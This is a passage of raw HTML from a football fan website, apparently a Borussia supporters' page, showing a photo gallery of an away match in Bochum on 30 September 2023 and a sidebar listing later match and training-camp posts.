					alt="2023-09-30-in-Bochum1126"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1126.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1127.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1127.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1127.jpg"
				data-image-id="27267"
				data-title="2023-09-30-in-Bochum1127"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1127"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1127"
					alt="2023-09-30-in-Bochum1127"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1127.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1128.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1128.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1128.jpg"
				data-image-id="27269"
				data-title="2023-09-30-in-Bochum1128"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1128"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1128"
					alt="2023-09-30-in-Bochum1128"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1128.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1129.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1129.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1129.jpg"
				data-image-id="27270"
				data-title="2023-09-30-in-Bochum1129"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1129"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1129"
					alt="2023-09-30-in-Bochum1129"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1129.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1130.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1130.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1130.jpg"
				data-image-id="27271"
				data-title="2023-09-30-in-Bochum1130"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1130"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1130"
					alt="2023-09-30-in-Bochum1130"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1130.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1131.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1131.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1131.jpg"
				data-image-id="27273"
				data-title="2023-09-30-in-Bochum1131"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1131"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1131"
					alt="2023-09-30-in-Bochum1131"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1131.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1132.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1132.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1132.jpg"
				data-image-id="27272"
				data-title="2023-09-30-in-Bochum1132"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1132"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1132"
					alt="2023-09-30-in-Bochum1132"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1132.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1133.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1133.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1133.jpg"
				data-image-id="27274"
				data-title="2023-09-30-in-Bochum1133"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1133"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1133"
					alt="2023-09-30-in-Bochum1133"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1133.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1134.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1134.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1134.jpg"
				data-image-id="27275"
				data-title="2023-09-30-in-Bochum1134"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1134"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1134"
					alt="2023-09-30-in-Bochum1134"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1134.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1135.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1135.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1135.jpg"
				data-image-id="27276"
				data-title="2023-09-30-in-Bochum1135"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1135"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1135"
					alt="2023-09-30-in-Bochum1135"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1135.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1136.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1136.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1136.jpg"
				data-image-id="27277"
				data-title="2023-09-30-in-Bochum1136"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1136"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1136"
					alt="2023-09-30-in-Bochum1136"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1136.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1137.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1137.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1137.jpg"
				data-image-id="27279"
				data-title="2023-09-30-in-Bochum1137"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1137"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1137"
					alt="2023-09-30-in-Bochum1137"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1137.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1138.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1138.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1138.jpg"
				data-image-id="27278"
				data-title="2023-09-30-in-Bochum1138"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1138"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1138"
					alt="2023-09-30-in-Bochum1138"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1138.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1139.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1139.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1139.jpg"
				data-image-id="27280"
				data-title="2023-09-30-in-Bochum1139"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1139"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1139"
					alt="2023-09-30-in-Bochum1139"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1139.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1140.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1140.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1140.jpg"
				data-image-id="27282"
				data-title="2023-09-30-in-Bochum1140"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1140"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1140"
					alt="2023-09-30-in-Bochum1140"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1140.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1141.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1141.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1141.jpg"
				data-image-id="27281"
				data-title="2023-09-30-in-Bochum1141"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1141"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1141"
					alt="2023-09-30-in-Bochum1141"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1141.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1142.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1142.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1142.jpg"
				data-image-id="27283"
				data-title="2023-09-30-in-Bochum1142"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1142"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1142"
					alt="2023-09-30-in-Bochum1142"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1142.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1143.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1143.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1143.jpg"
				data-image-id="27285"
				data-title="2023-09-30-in-Bochum1143"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1143"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1143"
					alt="2023-09-30-in-Bochum1143"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1143.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1144.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1144.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1144.jpg"
				data-image-id="27284"
				data-title="2023-09-30-in-Bochum1144"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1144"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1144"
					alt="2023-09-30-in-Bochum1144"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1144.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1145.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1145.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1145.jpg"
				data-image-id="27286"
				data-title="2023-09-30-in-Bochum1145"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1145"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1145"
					alt="2023-09-30-in-Bochum1145"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1145.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1146.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1146.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1146.jpg"
				data-image-id="27287"
				data-title="2023-09-30-in-Bochum1146"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1146"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1146"
					alt="2023-09-30-in-Bochum1146"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1146.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-36" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1147.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1147.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1147.jpg"
				data-image-id="27288"
				data-title="2023-09-30-in-Bochum1147"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1147"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1147"
					alt="2023-09-30-in-Bochum1147"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1147.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-37" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1148.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1148.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1148.jpg"
				data-image-id="27290"
				data-title="2023-09-30-in-Bochum1148"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1148"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1148"
					alt="2023-09-30-in-Bochum1148"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1148.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-38" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1149.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1149.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1149.jpg"
				data-image-id="27291"
				data-title="2023-09-30-in-Bochum1149"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1149"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1149"
					alt="2023-09-30-in-Bochum1149"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1149.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='http://borussen-mission.de/invasion-an-der-castroper-strasse-13-am-30-09-2023/nggallery/page/2'>2</a>
<a class='prev' href='http://borussen-mission.de/invasion-an-der-castroper-strasse-13-am-30-09-2023/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>

		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://borussen-mission.de/invasion-am-boellenfalltor-33-am-17-09-2023" rel="prev"><span class="meta-nav">&larr;</span> Invasion am Böllenfalltor (3:3) am 17.09.2023</a></li>
			<li class="next"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-fc-heidenheim-31-am-31-10-2023" rel="next">DFB-Pokal 2.Runde gegen FC Heidenheim (3:1) am 31.10.2023 <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
